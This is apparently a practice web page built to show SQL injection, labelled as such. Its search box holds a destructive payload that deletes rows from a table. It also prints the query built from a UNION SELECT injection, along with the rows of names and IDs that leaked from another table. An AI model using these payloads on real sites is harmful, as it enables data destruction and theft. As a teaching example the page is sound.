 This is a sample page that has SQL Injection vulnerabilities
Search term: samsung'; delete from tbl_test where name = 'huyxoan';-- Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select name,ID, 0 from tbl_test;--%'
Found 6 products matched your search term "ssss' union select name,ID, 0 from tbl_test;--".
No Product Name Product Description Product Cost
(USD)
1 B18DCAT164 7 0
2 diepvien 70 0
3 huyxoan 15 0
4 nope 44 0
5 Obama 80 0
6 treeeeee 45 0